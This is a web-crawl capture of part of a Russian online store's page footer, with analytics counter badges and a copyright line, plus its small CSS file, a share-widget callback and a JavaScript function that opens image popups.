width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768098437281505
body_size: 397
content:
cb__utl_cb_share_1768098437281505('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/